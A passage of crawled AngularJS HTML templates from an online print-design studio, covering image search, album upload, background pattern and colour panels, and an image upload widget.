            <div class="third-party-login text-center">
                <img ng-src="{{ appConfiguration.imageTypes.Equinox.appImage }}" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_BUTTON_EQUINOX_SEARCH_MESSAGE"></h3>
                <form class="navbar-form" role="search" ng-submit="imageFilterOption[selectedImageType].equinoxSearch !== '' && imageFilterOption[selectedImageType].equinoxSearch !== undefined && applyImageFilterOption()">
                    <div class="input-group">
                        <input type="text" class="form-control" placeholder="{{appConfiguration.labels.STUDIO_COMMON_LABEL_SEARCH}}" ng-model="imageFilterOption[selectedImageType].equinoxSearch">
                        <span class="input-group-append"><a class="btn btn-secondary px-2" ng-disabled="imageFilterOption[selectedImageType].equinoxSearch === '' || imageFilterOption[selectedImageType].equinoxSearch === undefined" ng-click="imageFilterOption[selectedImageType].equinoxSearch !== '' && imageFilterOption[selectedImageType].equinoxSearch !== undefined && applyImageFilterOption()"><i class="far fa-search font-md align-bottom" aria-hidden="true"></i></a></span>
                    </div>
                </form>
            </div>
        </div>
    </div>
    <div class="pt-3" ng-if="selectedImageType === 'Pixabay' && extraData.beforeSearch === true">
        <div class="third-party-login text-center">
            <img ng-src="{{ appConfiguration.imageTypes.Pixabay.appImage }}" spinner-load/>
            <h3 ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_BUTTON_PIXABAY_SEARCH_MESSAGE"></h3>
            <form class="navbar-form" role="search" ng-submit="imageFilterOption[selectedImageType].pixabaySearch !== '' && imageFilterOption[selectedImageType].pixabaySearch !== undefined && applyImageFilterOption()">
                <div class="input-group mt-4">
                    <input type="text" class="form-control h-auto" placeholder="{{appConfiguration.labels.STUDIO_COMMON_LABEL_SEARCH}}" ng-model="imageFilterOption[selectedImageType].pixabaySearch">
                    <span class="input-group-append"><a class="btn btn-secondary px-2" ng-disabled="imageFilterOption[selectedImageType].pixabaySearch === '' || imageFilterOption[selectedImageType].pixabaySearch === undefined" ng-click="imageFilterOption[selectedImageType].pixabaySearch !== '' && imageFilterOption[selectedImageType].pixabaySearch !== undefined && applyImageFilterOption()"><i class="far fa-search font-md" aria-hidden="true"></i></a></span>
                </div>
            </form>
        </div>
    </div>
    <div class="pt-3" ng-if="appConfiguration.config.userAlbums.enable === true && selectedImageType === 'storeImage' && extraData.loginLink === undefined" ng-hide="imagePanelTabDetails.tab === 'upload' && images.length > 0 && imagePanelTabDetails.autoFillSelected === true">
        <div class="v-align">
            <div class="third-party-login third-party-login-form text-center">
              <form class="fonm-inline">
                <div class="row">
                    <div class="col-12">
                        <div class="form-group">
                          <div class="input-group justify-content-center">
                              <div class="custom-control custom-radio mt-3 mb-3 custom-control-inline">
                                  <input class="custom-control-input" id="userAlbumDetail" type="radio" ng-model="userAlbumDetail.isNewAlbum" value="true" checked="userAlbumDetail.isNewAlbum" >
                                  <label class="custom-control-label font-md" for="userAlbumDetail">{{appConfiguration.labels.STUDIO_LEFT_PANEL_ALBUM_SELECT_NEW_ALBUM}}</label>
                            </div>
                            <div class="custom-control custom-radio mt-3 mb-3 custom-control-inline" ng-if="storeAlbumCategories.length > 0">
                                  <input class="custom-control-input" id="userAlbumDetailFalse" type="radio" ng-model="userAlbumDetail.isNewAlbum" value="false" >
                                  <label class="custom-control-label font-md" for="userAlbumDetailFalse">{{appConfiguration.labels.STUDIO_LEFT_PANEL_ALBUM_SELECT_EXISTING_ALBUM}}</label>
                            </div>
                            <div class="album-form-field">
                                <input type="text" ng-model="userAlbumDetail.name" text="appConfiguration.config.userAlbums.defaultTitle" class="form-control form-control-lg" ng-if="userAlbumDetail.isNewAlbum == 'true'">
                                <select class="form-control form-control-lg" ng-model="userAlbumDetail.selectedAlbum" ng-options="opt.name for opt in storeAlbumCategories"
                                   ng-change="changeAlbum()" ng-if="userAlbumDetail.isNewAlbum == 'false' && storeAlbumCategories.length > 0">
                                </select>
                            </div>
                        </div>
                        </div>
                    </div>
                </div>
              </form>
              <hr class="my-4 d-none" />
              <div class="form-group text-center mt-3">
                  <button class="btn btn-dark-gray btn-lg" ng-click="uploadAlbumImages()">
                      <span>{{ appConfiguration.labels.STUDIO_LEFT_PANEL_UPLOAD_LABEL_HEADING }}</span>
                      <i class="rxicon rxicon-my-computer-s ml-2"></i>
                  </button>
                  <h3>{{ appConfiguration.labels.STUDIO_LEFT_PANEL_USER_ALBUM_IMAGES_LABEL_BUTTON_IMAGEUPLOAD_MESSAGE }}</h3>

                  <button class="btn btn-info btn-sm" ng-click="selectImageType('storeImage')" ng-if="isMobileScreen === true"><i class="far fa-chevron-left"></i> {{ appConfiguration.labels.STUDIO_COMMON_LABEL_BACK }}</button>
              </div>
            </div>
        </div>

    </div>
    <div class="pt-3">
        <div content="dataHtml"></div>
    </div>
</div>

--- FILE ---
content_type: text/html
request_url: https://printonline.snap.com.au/studio/Templates/LeftPanel/background.html?1011
body_size: 2512
content:
<div class="background-panel" ng-class="{'panel-disabled':(!backgroundPanel.background.changeable && !appConfiguration.isAdmin),'maskOption': appConfiguration.data.selectedSize.addnOptionMask !== undefined}">
  	<span class="panel-disabled-content d-none"><span>{{ appConfiguration.labels.STUDIO_LEFT_PANEL_BACKGROUND_LABEL_WHEN_LOCKED }}</span></span>
    <form class="form-inline d-none d-md-block" ng-show="appConfiguration.data.selectedSize.addnOptionMask !== undefined">
        <div class="form-group mb-3 mt-0 d-block">
	        <div class="row">
	            <label class="col-12 col-md-3 control-label">{{appConfiguration.data.selectedSize.addnOptionMask.label}}</label>
	            <div class="col-12 col-md-9">
	                <ui-select ng-model="appConfiguration.data.addnOptionMask" theme="selectize" skip-focusser="true" on-select="backgroundPanel.applyOptArrMask($item)" title="{{appConfiguration.data.selectedSize.addnOptionMask.label}}">
	                <ui-select-match placeholder="{{ appConfiguration.labels.STUDIO_ADDN_OPT_PREVIEW_IMAGE_SELECT_PLACEHOLDER }} {{appConfiguration.data.selectedSize.addnOptionMask.label}}">
	                {{$select.selected.label}}
	                </ui-select-match>
	                <ui-select-no-choice>{{ appConfiguration.labels.STUDIO_COMMON_NO_CHOICE_FOUND_MESSAGE }}</ui-select-no-choice>
	                <ui-select-choices repeat="attribute.label as attribute in appConfiguration.data.selectedSize.addnOptionMask.attributes | filter: {label: $select.search}">
	                <div ng-bind-html="attribute.label | highlight: $select.search"></div>
	                </ui-select-choices>
	                </ui-select>
	            </div>
	        </div>
        </div>
    </form>

    <div class="row mb-2 align-items-center" ng-if="appConfiguration.isAdmin">
       <label class="col-9 pr-0 mb-0">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_BACKGROUND_LABEL_LOCK_PROPERTY }}</label>
       <div class="col-3">
           <button class="btn btn-square mt-0 lock-background" ng-click="backgroundPanel.toggleChangeable()" ng-class="{ active: !backgroundPanel.background.changeable }">
           <i class="rxicon rxicon-lock"></i>
           </button>
       </div>
    </div>
    <uib-tabset class="nav-fill" active="activeTabIndex.background">
      <uib-tab index="0" select="initBackgroundPanel('pattern')" ng-class="{'order-2': appConfiguration.leftPanelTools.background.imageTabFirst === true}" >
        <uib-tab-heading>
            <span class="tool-text">{{ (appConfiguration.config.control.background.pattern.hide !== true) ? appConfiguration.labels.STUDIO_LEFT_PANEL_BACKGROUND_LABEL_COLOR_PATTERN : appConfiguration.labels.STUDIO_TEXT_PROPERTY_LABEL_SHADOW_COLOR }}</span>
        </uib-tab-heading>
        <div class="form-group mt-3">
            <label class="bg-color-label pl-0">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_BACKGROUND_LABEL_SET_COLOR }}</label>
            <div>
            <input rx-colorpicker="{}" class="form-control" selected-cmyk-color="backgroundPanel.background.fillCMYK"  ng-model="backgroundPanel.background.fill" color-picker-disabled="{{ !backgroundPanel.background.changeable }}" on-color-select="backgroundPanel.setBackgorundColor(backgroundPanel.background.fill, backgroundPanel.background.fillCMYK, true)" on-color-change="backgroundPanel.setBackgorundColor(backgroundPanel.background.fill, backgroundPanel.background.fillCMYK, false)" on-color-picker-open="backgroundPanel.saveState()" on-color-picker-cancel="backgroundPanel.revertState()">
            </div>
            <button class="btn btn-clear mx-1" type="button" ng-click="backgroundPanel.saveState();backgroundPanel.setBackgorundColor(undefined, undefined, false, $event)" uib-tooltip="{{ appConfiguration.labels.STUDIO_SHAPE_PROPERTY_TOOLTIP_NO_FILL }}" tooltip-placement="bottom">
                    <i class="rxicon rxicon-line-shape text-danger"></i>
            </button>
            <button class="btn btn-link float-right px-0 applyToAll-btn" ng-click="backgroundPanel.applyToAll()">
              <i class="rxicon rxicon-apply-to-all fa-lg"></i>
              <span class="text-truncate">{{appConfiguration.labels.STUDIO_LEFT_PANEL_BACKGROUND_APPLY_TO_ALL_LABEL}}</span>
            </button>
            <hr class="my-3" ng-if="appConfiguration.config.control.background.pattern.hide !== true"/>
            <button class="btn btn-dark-gray btn-block mb-3" type="button" ng-if="appConfiguration.config.allowImagePanelInBackground && appConfiguration.config.control.background.pattern.hide !== true" ng-click="openImagePanel({'isPattern':true})" uib-tooltip="Pattern" tooltip-placement="bottom">
              <span ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_BACKGROUND_LABEL_UPLOAD_PATTERN_HEADING"></span>
            </button>
        </div>
        <div ops-loader="leftPanelBackgroundLoader['pattern']" ng-if="appConfiguration.config.control.background.pattern.hide !== true">
          <form class="navbar-form px-0" role="search" ng-if = "backgroundData['pattern'].categories.length">
            <div class="form-group">
              <ui-select ng-model="backgroundData['pattern'].defaultCategory" theme="selectize" skip-focusser="true" on-select="searchBackground($item)" title="{{ appConfiguration.labels.STUDIO_IMAGE_MASK_SELECT_CATEGORY_LABEL }}">
                  <ui-select-match placeholder="{{ appConfiguration.labels.STUDIO_IMAGE_MASK_SELECT_CATEGORY_LABEL }}">{{$select.selected.name}}</ui-select-match>
                  <ui-select-no-choice>{{ appConfiguration.labels.STUDIO_COMMON_NO_CHOICE_FOUND_MESSAGE }}</ui-select-no-choice>
                  <ui-select-choices repeat="category as category in backgroundData['pattern'].categories | filter: {name: $select.search}">
                    <div class="depth-{{category.depth}}"><div ng-bind-html="category.name | highlight: $select.search"></div></div>
                  </ui-select-choices>
              </ui-select>
            </div>
          </form>
          <div class="element-listing background-pattern" ops-loader="backgroundData['pattern'].defaultCategory.loading" >
            <div class="no-item-found text-primary" ng-if="!backgroundData['pattern'].defaultCategory.list.length">
              <h4>{{ appConfiguration.labels.STUDIO_COMMON_LABEL_NO_RECORD_FOUND }}</h4>
            </div>
            <div class="row narrow-gutter user-elements" infinite-scroll="scrollToLoadBackground('pattern')" infinite-scroll-disabled="loadingPatternContinue" infinite-scroll-parent="true">
              <div class="col-4 text-center d-flex w-100 mb-2" ng-repeat="background in backgroundData['pattern'].defaultCategory.list">
                  <div ng-class="leftPanelShapeTool.toolClass" class="btn btn-outline-light btn-sm btn-block p-0 d-flex align-items-center justify-content-center overflow-hidden" title="{{ background.title }}" popover-enable="!isTouchDevice" uib-popover-template="'PatternTooltip.html'" popover-placement="auto right" popover-trigger="'mouseenter'" popover-append-to-body="true" popover-class="galleryImageTooltip" popover-popup-delay="750">
                    <img class="rounded-lg" ng-src="{{ background.thumbnailUrl }}" ng-click="backgroundPanel.setBackgorundPattern(background)" spinner-load rx-dndtocanvas="appConfiguration.config.enableDragAndDrop" rx-drag-type="pattern" rx-drag-object="background" />
                  </div>
              </div>
              <div class=" col-12 image-mask-more-link mt-3 text-center" ng-if="backgroundData['pattern'].defaultCategory.more === true">
                <a class="btn btn-info" ng-click="moreBackground('pattern')" ng-disabled="loadMoreBackground">
                  <span class="float-left" ng-show="loadMoreBackground !== true">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_MORE }}</span>
                  <span class="float-left" ng-show="loadMoreBackground === true"><i class="fas fa-spinner fa-lg fa-spin"></i>  {{ appConfiguration.labels.STUDIO_COMMON_LOADING_LABEL }}</span>
                </a>
              </div>
            </div>
          </div>
        </div>
      </uib-tab>
      <uib-tab index="1" select="initBackgroundPanel('background')">
        <uib-tab-heading>
          <span class="tool-text">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_IMAGE}}</span>
        </uib-tab-heading>
        <div class="form-group mt-3" ng-if="appConfiguration.config.allowImagePanelInBackground">
            <a class="btn btn-dark-gray btn-block mb-3" ng-click="openImagePanel({'isBackground':true})">
                <span ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_BACKGROUND_LABEL_UPLOAD_IMAGE_HEADING"></span>
            </a>
        </div>

        <div ops-loader="leftPanelBackgroundLoader['background']">
          <form class="navbar-form px-0" role="search" ng-if = "backgroundData['background'].categories.length">
            <div class="form-group">
              <ui-select ng-model="backgroundData['background'].defaultCategory" theme="selectize" skip-focusser="true" on-select="searchBackground($item)" title="{{ appConfiguration.labels.STUDIO_IMAGE_MASK_SELECT_CATEGORY_LABEL }}">
                  <ui-select-match placeholder="{{ appConfiguration.labels.STUDIO_IMAGE_MASK_SELECT_CATEGORY_LABEL }}">{{$select.selected.name}}</ui-select-match>
                  <ui-select-no-choice>{{ appConfiguration.labels.STUDIO_COMMON_NO_CHOICE_FOUND_MESSAGE }}</ui-select-no-choice>
                  <ui-select-choices repeat="category as category in backgroundData['background'].categories | filter: {name: $select.search}">
                    <div class="depth-{{category.depth}}"><div ng-bind-html="category.name | highlight: $select.search"></div></div>
                  </ui-select-choices>
              </ui-select>
            </div>
          </form>
          <div class="element-listing background-image" ops-loader="backgroundData['background'].defaultCategory.loading">
              <div class="no-item-found text-primary" ng-if="!backgroundData['background'].defaultCategory.list.length">
                  <h4>{{ appConfiguration.labels.STUDIO_COMMON_LABEL_NO_RECORD_FOUND }}</h4>
              </div>
              <div class="row narrow-gutter user-elements" infinite-scroll="scrollToLoadBackground('background')" infinite-scroll-disabled="loadingBackgroundContinue" infinite-scroll-parent="true">
                <div class="col-4 text-center d-flex flex-column w-100 mb-2" ng-repeat="background in backgroundData['background'].defaultCategory.list">
                    <div ng-class="leftPanelShapeTool.toolClass" class="btn btn-outline-light btn-sm btn-block p-0 d-flex align-items-center justify-content-center overflow-hidden" title="{{ background.title }}" popover-enable="!isTouchDevice" uib-popover-template="'backgorundImageTooltip.html'" popover-placement="auto right" popover-trigger="'mouseenter'" popover-append-to-body="true" popover-class="galleryImageTooltip" popover-popup-delay="750">
                      <img class="rounded" ng-src="{{ background.thumbnailUrl }}" ng-click="backgroundPanel.setBackgorundImage(background, true)" spinner-load rx-dndtocanvas="appConfiguration.config.enableDragAndDrop" rx-drag-type="background" rx-drag-object="background"/>
                    </div>
                </div>
                <div class=" col-12 image-mask-more-link mt-3 text-center" ng-if="backgroundData['background'].defaultCategory.more === true">
                  <a class="btn btn-info" ng-click="moreBackground('background')" ng-disabled="loadMoreBackground">
                    <span class="float-left" ng-show="loadMoreBackground !== true">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_MORE }}</span>
                    <span class="float-left" ng-show="loadMoreBackground === true"><i class="fas fa-spinner fa-lg fa-spin"></i>  {{ appConfiguration.labels.STUDIO_COMMON_LOADING_LABEL }}</span>
                  </a>
                </div>
              </div>
          </div>
        </div>
      </uib-tab>
    </uib-tabset>
</div>
<script type="text/ng-template" id="PatternTooltip.html">
  <figure>
      <img ng-src="{{ background.thumbnailUrl }}" spinner-load />
      <figcaption class="bg-light pt-2">
          <span class="img-caption font-sm text-truncate">{{ background.title }}</span>
      </figcaption>
    </figure>
</script>
<script type="text/ng-template" id="backgorundImageTooltip.html">
  <figure>
      <img ng-src="{{ background.thumbnailUrl }}" spinner-load />
      <figcaption class="bg-light pt-2">
          <span class="img-caption font-sm text-truncate">{{ background.title }}</span>
      </figcaption>
    </figure>
</script>

--- FILE ---
content_type: text/html
request_url: https://printonline.snap.com.au/studio/Templates/LeftPanel/image.html?1011
body_size: 5203
content:
<div class="image-tab-{{ imagePanelTabDetails.tab }}">
        <div class="text-center artLayoutPanel-content" ng-show="imagePanelOpenCase.artLayout === true">
          <h2 class="display-4">{{ appConfiguration.labels.STUDIO_CREATE_DESIGNS_INSTANTLY_DESCRIPTION_LINE_1 }}</h2>
          <p class="font-lg">{{ appConfiguration.labels.STUDIO_CREATE_DESIGNS_INSTANTLY_DESCRIPTION_LINE_2 }}</p>
          <div class="d-flex my-3 justify-content-center">
            <button type="button" class="btn btn-dark-gray btn-block w-50" ng-click="openDesignerLayoutPanel(true)">{{ appConfiguration.labels.STUDIO_CREATE_DESIGNS_INSTANTLY_TRY_IT_BUTTON }}</button>
            <button ng-if="addArtLayoutURL !== undefined" class="btn btn-primary w-50 rounded-lg btn-md mt-0 ml-2 btn-block" type="button" ng-click="createNewArtLayout()">{{ appConfiguration.labels.STUDIO_IMAGE_PANEL_GALLERY_LABEL_ARTWORK_CREATE }}</button>
          </div>
        </div>
<p ng-if="(appConfiguration.config.elementHelpMessage.position === 'top' || appConfiguration.config.elementHelpMessage.position === 'both') && appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_ELEMENT_HELP_MESSAGE.toString().length > 0 && imagePanelOpenCase.artLayout !== true && imagePanelOpenCase.QRCode !== true" ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_ELEMENT_HELP_MESSAGE"></p>
<ul class="nav nav-tabs nav-justified mb-3" ng-hide="templateSpecificImage !== false || imagePanelOpenCase.artLayout === true || imagePanelOpenCase.QRCode === true">
    <li class="nav-item">
        <button class="nav-link btn-block" ng-click="imagePanelTabDetails.autoFillSelected = false; selectImagePanelView('upload')" ng-class="{'active': imagePanelTabDetails.tab === 'upload'}">
            {{ appConfiguration.labels.STUDIO_LEFT_PANEL_UPLOAD_LABEL_HEADING }}
        </button>
    </li>
    <li class="nav-item">
        <button class="nav-link btn-block" ng-click="selectImagePanelView('gallery')" ng-class="{'active': imagePanelTabDetails.tab === 'gallery'}">
            {{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_HEADING }}
        </button>
    </li>
    <li class="nav-item" ng-if="(imageTypes | filter: {social: 'true'}).length > 0">
        <button class="nav-link btn-block" ng-click="selectImagePanelView('social')" ng-class="{'active': imagePanelTabDetails.tab === 'social'}">
            {{ appConfiguration.labels.STUDIO_LEFT_PANEL_SOCIAL_LABEL_HEADING }}
        </button>
    </li>
</ul>
<div class="img-uploder" ng-init="initImagePanel()">
    <p class="back-button text-right mb-0 pb-1" ng-if="appConfiguration.config.autoFill.enabled === true && imagePanelTabDetails.autoFillSelected === true && currentLeftTool.virtualPanel !== 'artLayout' && currentLeftTool.virtualPanel !== 'QRCode'" ng-hide="imagePanelTabDetails.tab !== 'upload' && imagePanelOpenCase.importImageForAutoFill !== true">
        <button class="btn btn-link" ng-click="imagePanelTabDetails.autoFillSelected = false; selectImagePanelView('upload')">
            <i class="far fa-arrow-left pr-1"></i> {{ appConfiguration.labels.STUDIO_COMMON_LABEL_BOX_BACK }}
        </button>
    </p>
    <div class="d-flex" ng-if="appConfiguration.config.allowImagePanel" ng-show="imagePanelTabDetails.tab === 'upload'">
        <button class="btn btn-dark-gray btn-block" ng-show="appConfiguration.config.autoFill.enabled === true && imagePanelTabDetails.autoFillSelected === true" ng-click="imagePanelTabDetails.userAlbums = false;openImagePanel({'importImageForAutoFill': true})">
            <span >{{ appConfiguration.labels.STUDIO_AUTOFILL_SELECT_IMAGE_LABEL }}</span>
        </button>
        <a class="btn btn-primary rounded-lg btn-md mt-0 ml-2 btn-block" ng-click="autoFillImages()" ng-if="(appConfiguration.autoFillSelectedImages).length > 0 && imagesCount.totalImages > 0 && appConfiguration.config.autoFill.enabled === true && imagePanelTabDetails.userAlbums !== true && imagePanelTabDetails.autoFillSelected === true"><span>{{ appConfiguration.labels.STUDIO_COMMON_LABEL_APPLY }}</span> <i class="rxicon rxicon-auto-fill pl-1 pr-0"></i></a>
    </div>
    <script type="text/template" id="qq-template">
        <div class="qq-uploader-selector qq-uploader qq-gallery" qq-drop-area-text="{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_DROP_FILE }}">
            <div class="qq-upload-drop-area-selector qq-upload-drop-area" qq-hide-dropzone>
                <span class="qq-upload-drop-area-text-selector"></span>
            </div>
            <div class="d-flex align-items-center">
                <div class="qq-upload-button-selector btn btn-dark-gray btn-block" ng-class="{'user-albums-enable': appConfiguration.config.userAlbums.enable}">
                    <div>
                        <span ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_UPLOAD_IMAGE_HEADING"></span>
                    </div>
                </div>
                <a class="btn btn-dark-gray ml-2" ng-if="appConfiguration.config.userAlbums.enable === true" ng-click="imagePanelTabDetails.userAlbums=true;selectImageType('storeImage', undefined, undefined, undefined, true)">
                    <span class="text-truncate">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_BUTTON_ADD_PHOTOS }}</span>
                </a>
            </div>
            <p class="image-upload-counter mb-0" ng-if="uploadData.uploadingStart">{{uploadData.totalImageUploaded}} / {{uploadData.totalImageCount}}</p>
            <p class="help-block mt-1 mb-1">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_ALLOWED_EXT_HELP.replace('%s', appConfiguration.config.fileExtension.join()) }}</p>
            <div class="qq-total-progress-bar-container-selector qq-total-progress-bar-container">
                <div role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100" class="qq-total-progress-bar-selector qq-progress-bar qq-total-progress-bar"></div>
            </div>
            <span class="qq-drop-processing-selector qq-drop-processing">
                <span>{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_PROC_DROPPED_FILES_LABEL }}</span>
                <span class="qq-drop-processing-spinner-selector qq-drop-processing-spinner"></span>
            </span>
						<!-- <span class="qq-upload-section-header-selector qq-upload-section-header font-md">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_RECENT_UPLOADIMAGE }}</span> -->
					<div class="personalize-image-list w-100">
			            <ul class="qq-upload-list-selector qq-upload-list narrow-gutter row flex-nowrap" role="region" aria-live="polite" aria-relevant="additions removals">
			                <li class="col-4">
			                    <span role="status" class="qq-upload-status-text-selector qq-upload-status-text"></span>
			                    <div class="qq-progress-bar-container-selector qq-progress-bar-container">
			                        <div role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100" class="qq-progress-bar-selector qq-progress-bar"></div>
			                    </div>
			                    <!--<span class="qq-upload-spinner-selector qq-upload-spinner qq-hide"></span>-->
			                    <div class="d-flex align-items-center justify-content-center">
			                        <div class="qq-thumbnail-wrapper thumbnail-small" uib-tooltip="{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_TOOLTIP_CLICK_TOUSE }}" tooltip-placement="bottom" rx-dndtocanvas="appConfiguration.config.enableDragAndDrop" rx-drag-type="image">
			                            <img class="qq-thumbnail-selector" qq-max-size="68" qq-server-scale>
			                        </div>
			                    </div>
			                    <button type="button" class="qq-upload-retry-selector qq-upload-retry">
			                        Retry
			                    </button>

			                    <div class="qq-file-info">
															<!-- @TODO: large image <button type="button" class="qq-btn qq-upload-zoom-selector qq-upload-zoom float-left">
			                            <span class="qq-btn qq-zoom-icon" aria-label="Zoom"><i class="far fa-search"></i></span>
			                        </button> -->
			                        <div class="qq-file-name qq-hide">
			                            <span class="qq-upload-file-selector qq-upload-file"></span>
			                            <span class="qq-edit-filename-icon-selector qq-btn qq-edit-filename-icon" aria-label="{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_EDIT_FILENAME_LABEL }}"></span>
			                        </div>
			                        <input class="qq-edit-filename-selector qq-edit-filename qq-hide" tabindex="0" type="text">
			                        <span class="qq-upload-size-selector qq-upload-size qq-hide"></span>
			                        <button type="button" class="qq-btn qq-upload-delete-selector qq-upload-delete">
			                            <span class="qq-btn qq-delete-icon" aria-label="Delete"></span>
			                        </button>
									<button type="button" class="qq-upload-cancel-selector qq-upload-cancel"><i class="far fa-times fa-xs"></i></button>
			                        <button type="button" class="qq-btn qq-upload-pause-selector qq-upload-pause">
			                            <span class="qq-btn qq-pause-icon" aria-label="Pause"></span>
			                        </button>
			                        <button type="button" class="qq-btn qq-upload-continue-selector qq-upload-continue">
			                            <span class="qq-btn qq-continue-icon" aria-label="Continue"></span>
			                        </button>
			                    </div>
			                </li>
			            </ul>
					</div>

            <dialog class="qq-confirm-dialog-selector">
                <div class="qq-dialog-message-selector"></div>
                <div class="qq-dialog-buttons">
                    <button type="button" class="qq-cancel-button-selector">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_NO }}</button>
                    <button type="button" class="qq-ok-button-selector">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_YES }}</button>
                </div>
            </dialog>

            <dialog class="qq-prompt-dialog-selector">
                <div class="qq-dialog-message-selector"></div>
                <input type="text">
                <div class="qq-dialog-buttons">
                    <button type="button" class="qq-cancel-button-selector">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_CANCEL }}</button>
                    <button type="button" class="qq-ok-button-selector">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_OK }}</button>
                </div>
            </dialog>
        </div>
    </script>
        <span ng-if="appConfiguration.config.uploadImage === true" class="w-100"
            ng-hide="imagePanelTabDetails.tab !== 'upload' || imagePanelTabDetails.autoFillSelected === true || imagePanelOpenCase.artLayout === true || imagePanelOpenCase.QRCode === true">
            <div fine-uploader="fineUploaderOption" upload-data="uploadData" class="opsImageUploadSelector"></div>
        </span>
        <div class="d-flex mb-3 align-items-center upload-filter-section" ng-if="imagePanelTabDetails.tab === 'upload' || imagePanelTabDetails.tab === 'gallery'" ng-class="{'flex-wrap': appConfiguration.config.autoFill.enabled === true}">
            <div class="d-flex align-items-center" ng-if="imagePanelTabDetails.tab === 'upload' && ((imageTypes | filter: {social: '!true', 'visibility': 'show'}).length > 1 || appConfiguration.config.userAlbums.enable === true)" ng-show="imagePanelTabDetails.autoFillSelected !== true && imagePanelOpenCase.artLayout !== true && imagePanelOpenCase.QRCode !== true">
                <button class="btn btn-square btn-lg m-1 button-{{imageType.key}}" ng-repeat="imageType in imageTypes | filter: {social: '!true'}" ng-class="{'active': selectedImageType == imageType.key || (selectedImageType != imageType.key && selectedImageType =='storeImage' && imageType.key == 'PhotoOfYou'), 'image-types-without-label': imageTypes.length > 3}" ng-click="imagePanelTabDetails.userAlbums = false; selectImageType(imageType.key)" tooltip-append-to-body="true" uib-tooltip="{{imageType.toolText}}" tooltip-placement="bottom">
                    <img width="20px" alt="" ng-src="{{ imageType.toolImage }}" class=""/>
                </button>
            </div>
            <div class="form-group w-auto ml-auto" ng-if="imagePanelTabDetails.tab === 'upload' && appConfiguration.config.allowImagePanel && appConfiguration.config.autoFill.enabled === true && imagePanelTabDetails.autoFillSelected !== true && imagePanelOpenCase.isBackground !== true" >
                <button class="btn btn-outline-primary btn-md w-auto px-2 m-1" ng-click="imagePanelTabDetails.autoFillSelected = true;imagePanelTabDetails.userAlbums = false;selectImageType('storeImage')">
                    <strong class="font-md" ng-bind-html="appConfiguration.labels.STUDIO_AUTOFILL_LABEL"></strong>
                </button>
            </div>
            <form class="navbar-form w-100 category-search-section" role="search" ng-submit="imageFilterOption[selectedImageType].imageSearch !== undefined && applyImageFilterOption()" ng-show="storeImageCategories.length > 0 && ((imagePanelTabDetails.autoFillSelected !== true && imagePanelTabDetails.tab === 'upload' && dataType !== 'html') || imagePanelTabDetails.tab === 'gallery') && selectedImageType === 'storeImage'">
                <div class="input-group">
                    <div class="input-group-prepend" uib-dropdown ng-if="templateSpecificImage !== true && (storeImageCategories | filter: imageCategoryFilter).length > 1">
                        <button class="btn btn-secondary px-2 py-0" type="button" uib-dropdown-toggle ng-disabled="selectedImageCategory === undefined">
                            <i class="rxicon rxicon-adjust font-lg"></i>
                            <span class="badge badge-success position-absolute rounded-circle" ng-if="selectedImageCategory && selectedImageCategory.id !== 0">
                                <i class="fa fa-check text-white fa-xs"></i>
                            </span>
                        </button>
                        <ul class="dropdown-menu" uib-dropdown-menu role="menu" aria-labelledby="single-button">
                            <li class="dropdown-item depth-{{category.depth}}" ng-class="{'active': category.id === selectedImageCategory.id && category.depth === selectedImageCategory.depth }" ng-repeat="category in storeImageCategories | filter: imageCategoryFilter" ng-click="selectImageType('storeImage', category)">{{category.name}}</li>
                        </ul>
                    </div>
                    <input type="text" class="form-control h-auto" placeholder="{{appConfiguration.labels.STUDIO_COMMON_LABEL_SEARCH}}" aria-label=""
                        ng-model="imageFilterOption[selectedImageType].imageSearch" ng-show="(storeImageCategories | filter: imageCategoryFilter).length > 1 || (pagination.totalItems / pagination.itemPerPage) > 1" >
                    <div class="input-group-append" ng-show="(storeImageCategories | filter: imageCategoryFilter).length > 1 || (pagination.totalItems / pagination.itemPerPage) > 1">
                        <button class="btn btn-link bg-white border-top border-bottom pr-2" type="button"
                            ng-if="imageFilterOption[selectedImageType].imageSearch" ng-click="imageFilterOption[selectedImageType].imageSearch=''; applyImageFilterOption();"><i class="far fa-times"></i></button>
                        <button class="btn btn-secondary px-2" type="submit"><i class="far fa-search font-md"></i></button>
                    </div>
                </div>
            </form>
        </div>
        <div class="d-flex justify-content-center align-items-center mb-3" ng-show="imagePanelTabDetails.tab === 'social'">
            <button class="btn btn-square btn-lg m-1" ng-repeat="imageType in imageTypes | filter: {social: true}" ng-class="{'active': selectedImageType == imageType.key, 'image-types-without-label': imageTypes.length > 3}" ng-click="selectImageType(imageType.key)" tooltip-append-to-body="true" uib-tooltip="{{imageType.toolText}}" tooltip-placement="bottom">
                <img width="20px" alt="" ng-src="{{ imageType.toolImage }}" class=""/>
            </button>
        </div>
